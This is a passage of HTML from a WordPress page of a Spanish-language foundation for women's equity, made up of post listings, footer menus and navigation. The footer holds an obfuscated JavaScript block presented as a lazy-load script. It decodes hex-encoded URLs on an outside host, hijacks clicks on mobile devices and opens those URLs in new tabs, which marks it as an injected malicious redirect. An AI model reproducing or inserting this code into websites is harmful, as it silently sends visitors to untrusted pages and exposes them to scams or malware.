                    <a href="https://www.fundacionmujermariposa.org/que-significa-ser-una-mujer-mariposa/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="¿Qué significa ser una mujer mariposa?" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-Banner-para-YouTube-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/que-significa-ser-una-mujer-mariposa/">¿Qué significa ser una mujer mariposa?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/una-vez-rotas-somo-indestructibles/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Una vez rotas, somos indestructibles" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/PLURALIDAD-Z-19-de-mayo-columna-3-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/una-vez-rotas-somo-indestructibles/">Una vez rotas, somos indestructibles</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/descifrando-mi-legado-en-busca-de-mis-raices/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Descifrando mi legado : En busca de mis raíces" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/Black-Brown-Minimalist-daily-blog-YouTube-Thumbnail-Facebook-Post-Square-Banner-para-YouTube-9-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/descifrando-mi-legado-en-busca-de-mis-raices/">Descifrando mi legado : En busca de mis raíces</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_2031_2_694ffdc046d01 = {"header_icon":"","first_title":"Publicaciones ","second_title":"Populares","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"0","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_3"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div data-vc-full-width="true" data-vc-full-width-init="false" style="background-position: center bottom !important;background-attachment: scroll !important;background-size: cover !important" class="row vc_row wpb_row vc_row-fluid vc_custom_1530844752965 vc_row-has-fill jnews_694ffdc0560f0 footer_light mpc-row"><div class="jeg-vc-wrapper"><div class="footer_column wpb_column jeg_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-24694ffdc0606e7"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill mpc-column" data-column-id="mpc_column-46694ffdc05efa2"><div class="jeg_wrapper vc_custom_1632189755097"><div class="wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://www.fundacionmujermariposa.org/">
                    <img class="lazyload" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/jeg-empty.png" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png" data-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 1x, https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 2x" alt="Mujer Mariposa" data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 1x, https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode.png 1x, https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode@2x.png 2x" data-pin-no-hover="true">
                </a>
									            <p></p>

			        </div>
		</div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">La Equidad de G&eacute;nero se construye en la ciencia, la pol&iacute;tica, la cultura y la sociedad. Somos una fundaci&oacute;n sin animo de lucro que trabaja por la MUJER a nivel global.</span></p>

		</div>
	</div>
<style scoped>.jnews_module_2031_4_694ffdc060329.jeg_social_icon_block > a > i.fa { background-color: rgba(113,63,175,0.96) !important; }</style><div class="jeg_social_icon_block socials_widget jnews_module_2031_4_694ffdc060329 rounded "><a href="https://www.facebook.com/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target="_blank" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 mpc-column" data-column-id="mpc_column-88694ffdc06913c"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="footer_column wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-68694ffdc0634fe"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element nav-footer-menu"><div class="widget widget_nav_menu"><h2 class="widgettitle">Navigation</h2><div class="menu-navigation-menu-container"><ul id="menu-navigation-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.fundacionmujermariposa.org/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.fundacionmujermariposa.org/nosotros/">&iquest;Qui&eacute;nes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.fundacionmujermariposa.org/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://www.fundacionmujermariposa.org/reconocimientos/">Reconocimientos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-213"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="footer_column wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-34694ffdc065361"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Categor&iacute;as</h2><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperaci&oacute;n internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-3694ffdc0687f0"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Sitios</h2><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1726"><a href="https://www.fundacionmujermariposa.org/xmlsitemap.xml">Mapa del sitio</a></li>
<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1699"><a href="https://www.fundacionmujermariposa.org/privacy-policy/">Pol&iacute;tica de privacidad</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-159"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-16694ffdc06c74a"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text"><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#e0e0e0;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#e0e0e0;" class="vc_sep_line"></span></span>
</div><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-70694ffdc06a61c"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1631720000738 copyright">
		<div class="wpb_wrapper">
			<p><span style="color: #fff;">&copy; 2021 Fundaci&oacute;n Mujer Mariposa&nbsp;- Todos los derechos Reservados. Powered by <a href="https://theroldan.com" target="_blank" rel="noopener">The Roldan</a></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-31694ffdc06c354"><div class="jeg_wrapper "><div class="wpb_wrapper"><style scoped>.jnews_module_2031_5_694ffdc06aa6a .jeg_menu_footer a, .footer_dark .jnews_module_2031_5_694ffdc06aa6a .jeg_menu_footer a { color: #ffffff }.jnews_module_2031_5_694ffdc06aa6a .jeg_menu_footer a:hover, .footer_dark .jnews_module_2031_5_694ffdc06aa6a .jeg_menu_footer a:hover { color: #ffb703 }</style><div class="jnews_module_2031_5_694ffdc06aa6a"><ul class="jeg_menu_footer"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperaci&oacute;n internacional</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x6d\x52\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6e\x67\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x76\x64\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x77\x56\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x7a\x66\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x6d\x46\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x41\x65\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x73\x50\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x64\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x6d\x66\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.fundacionmujermariposa.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperación internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2025 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var jfla = []</script>
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-nulled_v9.0.5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="estp-tab-overlay"></div>

            <style>
          .estp-tab-wrapper.estp-template-3.estp-rht-side-tab .estp-inner-tab-wrapper .estp-tab-element{
            background-color: #ffffff !important;
            color: #dd7373 !important;
          }
          .estp-tab-wrapper.estp-template-3.estp-rht-side-tab .estp-inner-tab-wrapper .estp-tab-element:hover{
            background-color: #dd4d4d !important;
            color: #cccccc !important;
          }
        </style>
    
    <div class="estp-tab-wrapper estp-template-3 estp-rht-side-tab estp-fixed estp-MowmLSXMTJ">
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Facebook</span>
		</div>

